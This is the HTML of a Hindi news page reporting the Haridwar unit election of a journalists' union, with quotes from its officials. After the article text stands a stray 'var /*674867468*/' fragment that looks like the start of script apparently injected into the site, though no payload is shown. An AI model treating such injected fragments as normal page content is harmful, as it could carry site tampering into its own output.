</span> <div class="aft-comment-view-share"> </div> </div> </div> </div> </div> </header> <div class="read-img pos-rel"> <div class="post-thumbnail full-width-image original"> <img width="1280" height="960" src="https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg" class="attachment-full size-full wp-post-image" alt="IMG-20220411-WA0102" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg 1280w, https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102-300x225.jpg 300w, https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102-1024x768.jpg 1024w, https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" loading="lazy" /> </div> </div> <div class="color-pad"> <div class="entry-content read-details"> <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/" data-a2a-title="श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div><p style="text-align: justify"><em><strong>श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का 10 अप्रैल को सर्व सहमति से विश्वजीत सिंह नेगी की अध्यक्षता में चुनाव संपन्न कराया गया जिसमें अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे को चुना गया,</strong></em></p> <p style="text-align: justify">श्रमजीवी पत्रकार यूनियन के प्रदेश महामंत्री विश्वजीत सिंह नेगी की अध्यक्षता में हरिद्वार इकाई का चुनाव संपन्न कराया गया जिसमें अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे को सर्वसम्मति से चुना गया, श्रमजीवी पत्रकार यूनियन के प्रदेश महामंत्री विश्वजीत सिंह नेगी ने कहा कि मध्यप्रदेश में जो चीर हरण की घटना हुई है वह बड़ी शर्मनाक है वह एक चौथे स्तंभ को ठेस पहुंचाने वाली घटना थी जिसकी हम घोर निंदा करते हैं और श्रमजीवी पत्रकार यूनियन के सभी साथियों को कहा कि आप लोग एकजुट होकर अपने कार्यों को करें और पत्रकारिता को देश हित में करें और कहा कि पत्रकार साथी को किसी भी प्रकार की कोई समस्या आती हो तो श्रमजीवी यूनियन उसके साथ खड़ी है, हरिद्वार इकाई के अध्यक्ष अनूप सिंह सिद्धू ने कहा कि हरिद्वार जिले में श्रमजीवी पत्रकार यूनियन को आगे बढ़ाने का काम करेंगे और सभी साथियों को एक साथ लेकर चलेंगे और देश के हित में कार्य करेंगे वहीं जिला महामंत्री ज्ञान प्रकाश पांडे ने कहा कि पत्रकार के सामने एक बड़ी चुनौती है जिसको लेकर पत्रकार काम करता है आए दिन उस पर जानलेवा हमले झूठे मुकदमे लिखे जाते हैं लेकिन अब श्रमजीवी यूनियन इसको बिल्कुल बर्दाश्त नहीं करेगी और न्याय के हित में श्रमजीवी यूनियन हरिद्वार इकाई काम करेंगे, सनत शर्मा, शिवाकांत पाठक को प्रदेश में लिया गया है<br /> इस मौके पर पंकज जयसवाल, संजय लांबा, सुधीर चावला, सद्दाम हुसैन, नावेद अख्तर, योगेश शर्मा ,नवीन कुमार, बबलू थपलियाल, संजय कश्यप, राजकुमार, आदि हरिद्वार इकाई के पदाधिकारी व सदस्यगण की मौजूदगी में चुनाव संपन्न हुआ।</p> <p style="text-align: right"><em><strong>संजय लांबा, पत्रकार हरिद्वार</strong></em></p> <p>var /*674867468*/</p> <section class="morenews-author-bio"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">About the Author</span> <span class="heading-line-after"></span> </h2> </div> <div class="author-box-content"> <div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /> </div> <div class="author-info"> <h4 class="author-name"> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </h4> <p class="author-role"> Administrator </p> <p class="author-description"> </p> <div class="author-website-and-posts"> <a class="author-website" href="https://www.bhadas2media.com" target="_blank" rel="noopener"> Visit Website </a> <a href="https://www.bhadas2media.com/author/admin/" class="author-posts-link"> View All Posts </a> </div> </div> </div> </section> <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/" data-a2a-title="श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" 